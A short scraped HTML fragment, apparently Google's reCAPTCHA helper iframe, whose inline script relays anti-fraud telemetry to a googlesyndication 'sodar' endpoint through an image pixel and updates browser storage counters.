<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="im-3xEYwTIkrkD_VNGbaRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829562434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>